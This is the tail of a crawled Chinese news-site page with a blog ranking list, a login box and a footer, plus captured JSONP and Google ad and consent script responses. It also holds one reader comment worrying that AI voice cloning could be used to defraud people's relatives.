                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1270797";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1270797&id=0&mid=2752474',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769038476137&_=1769038476158&news_id=1270797&id=0&mid=2752474
body_size: 22
content:
ondic_jsoncallback({"mid":"2752474","up":9,"donw":0,"wsw":0,"nid":1270797})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769038476138&_=1769038476216&act=2&nid=1270797&page=1
body_size: 359
content:
jsonp1769038476138({"list":[{"comments_id":1334724,"user_id":148609,"user_name":"JohnnyWalker","comments_info":"这tm以后随便偷录一个人的声音，就可以拿去诈骗他/她的亲朋好友了？谁都能搞诈骗、而且不用担心被抓了 --- 你如何在法庭上证明这是“我”说的、做的，而不是其他什么人利用 AI 干的？","post_date":{"date_text":"2024年08月21日 09:35","date_time":"2024-08-21 09:35:00"},"user_nickname":"Johnny Walker"}],"count":1,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769038476139&_=1769038476235&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769038476139()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U_s2M5bcCdlR1B-TONMHAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038479301');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWYhiU0w5-LbSO-RCNUHLkLIbnlxQfogQLvSjotRVTItq7ZLG-5iXldTgvxRrd459VEu_YsOFL6yGftrA9M9zcrZT8txyQfvLPerIq4Gh8HIZwyGEp92lsQCRm3SJiTFF2T4n74IjQ9uTIifHTHrY0Pr97atd_QougRNEr3k_ibnrYw66RoEG1PYDj0/_/cgi-bin/ads__ad_images/?file=ads&/adnext./images/awebanner
body_size: -1290
content:
window['6a3945e8-d5f9-4a12-8534-d28b250d0504'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
bbb6137a-d799-48a1-ac08-c06478335064

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
e53d4166-c7f7-4fa3-86c4-a8d3b24126ee

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWWLzOP9yKjlx3X8s9eMFVjiH9va5LR_fjdu7vZG-WucvlHGgywaBy6qXnPIhi_-h8RIpE_A6wD3qT4-ERP6oJ5HKmL4VBjeInUVVj6cj9pyaid5wthhzk_PKcBv_k_PRWLydClFw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5MDM4NDc4LDE2MDAwMDAwXSxudWxsLG51bGwsbnVsbCxbbnVsbCxbN11dLCJodHRwczovL3RlY2guY3JlYWRlcnMubmV0LzIwMjQvMDcvMTQvMjc1MjQ3NC5odG1sIixudWxsLFtbOCwiOW9FQlItNW1xcW8iXSxbOSwiZW4tVVMiXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: -213
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var QH=function(a){this.A=_.t(a)};_.u(QH,_.J);var RH=_.ed(QH);var SH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.dh(this.B.document,_.O(this.params,3),new _.Qg(_.Qk(this.j)))};SH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.eh(a);b=_.Od(b,4);_.ih(a,b)}a=_.Rk(this.j)?_.be(_.Rk(this.j)):new _.de;_.ee(a,9);_.F(a,4)!==1&&_.G(a,4,this.l===2||this.l===3?1:2);_.Fg(this.params,5)&&(b=_.O(this.params,5),_.hg(a,6,b));return a};var TH=function(){};TH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=RH(b);d=(new SH(a,c,_.A(c,_.Pk,2))).run();return e.return({ia:_.L(d)})})};_.Tk(8,new TH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVfJbUFi6Ip6AV3KessAU3qC9uMRB2_xl4zwddXbQXyq-lVeqk6N7Ks-hnpX3ApBXS8QQpYN0vK4IPEXZD3oz48KHmcSxYiNoQs2u07mgb2pXWeKntkGwx-ufkjjTSm1XZE3iDbWA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxUrGbBjfqYSMJpAGtzbV7LtYruvuYDYsI79I6aLcCWbf9Oa0nh9M3r_OW5jfdiREE0yRLne0eWQNFTr9voIeTIvW0lPdEEG_Nl0C-eRXlWsTuBrreS3GQrcW1QVy9IFSbjNqegE3g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22creaders.net\\\x22,1,\\\x22zh-CN\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXV-poqz4dWkB5UGf0qbwHVj5vxFTABEbAvdh0xe_P2U4Lpm4XkZizeo_F0H6KRbJkj_J-WuhJHBvnBn43Scbhzb_EhM-xWb-9WVxAEC2nFLkg2N9NPXjDu_RQLoxV6XnVcSYRimA\\u003d\\u003d\x22\x5d\x5d');}